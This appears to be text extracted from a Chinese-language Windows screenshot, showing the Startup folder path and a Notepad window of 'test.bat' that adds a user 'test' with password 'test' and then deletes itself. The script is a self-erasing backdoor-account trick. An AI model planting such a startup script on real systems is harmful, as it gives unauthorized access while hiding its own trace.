 .cn
\Documents and Settings\Administrator\「开始」菜单\程序\启动
test.bat - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
net user test test /add
del test.bat /q /f
test.bat
盘 (A:)
磁盘 (C:)